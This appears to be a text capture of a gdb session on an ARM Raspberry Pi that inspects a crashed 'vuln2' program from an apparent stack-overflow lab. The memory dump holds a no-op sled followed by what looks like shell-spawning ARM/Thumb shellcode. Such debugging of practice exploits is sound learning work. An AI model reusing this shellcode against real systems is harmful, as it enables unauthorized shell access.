 alex@tau: ~/.../stack/vuln2 — 90×38
[alex@tau:~/.../stack/vuln2 $ gdb ./vuln2 core ]
GNU gdb (Raspbian 7.7.1+dfsg-5) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "arm-linux-gnueabihf".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./vuln2...(no debugging symbols found)...done.
[New LWP 4633]
Core was generated by `./vuln2 ????????????????????????????????0???/'.
Program terminated with signal SIGILL, Illegal instruction.
Cannot access memory at address 0x46c04168
#0  0x7efff538 in ?? ()
[(gdb) x/i $pc ]
=> 0x7efff538:  cdpvc   7, 15, cr15, cr15, cr4, {0}
[(gdb) x/48x $sp-128 ]
0x7efff530:     0x000102f8      0x00000000      0x7efff704      0x00000002
0x7efff540:     0x00000000      0xe1a01001      0xe1a01001      0xe1a01001
0x7efff550:     0xe1a01001      0xe1a01001      0xe1a01001      0xe1a01001
0x7efff560:     0xe1a01001      0xe1a01001      0xe1a01001      0xe1a01001
0x7efff570:     0xe1a01001      0xe1a01001      0xe1a01001      0xe1a01001
0x7efff580:     0xe1a01001      0xe28f3001      0xe12fff13      0x92021a92
0x7efff590:     0x300e4678      0xa9019001      0x34071c04      0x270b6022
0x7efff5a0:     0x622fdf01      0x732f6e69      0x46c04168      0x7efff530
0x7efff5b0:     0x76fa4000      0x7efff704      0x00000002      0x00010420
0x7efff5c0:     0x76ff8318      0x76ff8000      0x00000000      0x00000000
0x7efff5d0:     0x000102f8      0x00000000      0x00000000      0x00000000
0x7efff5e0:     0x76fff000      0x00000000      0x7e667f8c      0x7671b86c
(gdb)